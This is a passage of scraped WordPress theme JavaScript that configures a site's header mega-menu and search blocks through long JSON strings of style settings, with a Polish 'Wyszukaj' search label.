_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_123';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"0","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS44In0=","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTIiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7Im1hcmdpbi1yaWdodCI6IjYiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","toggle_horiz_align":"content-horiz-left","icon_color":"rgba(221,97,97,0.82)","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","form_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#fff4f7","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"892","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"rgba(221,97,97,0.82)","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"892","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"892","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#db4e5a","inline":"yes","icon_color_h":"#db4e5a","form_align_screen":"yes","modules_on_row":"20%","form_offset":"eyJhbGwiOiI3IiwicG9ydHJhaXQiOiI2In0=","f_btn_font_family":"892","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"700","input_color":"#000000","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","f_btn_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","btn_bg":"rgba(221,97,97,0.82)","btn_bg_hover":"#db4e5a","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","toggle_txt":"Wyszukaj","toggle_txt_color":"var(--cl-med-grey)","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_123","tdc_css_class":"tdi_123","tdc_css_class_style":"tdi_123_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_123');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_133';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_133');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 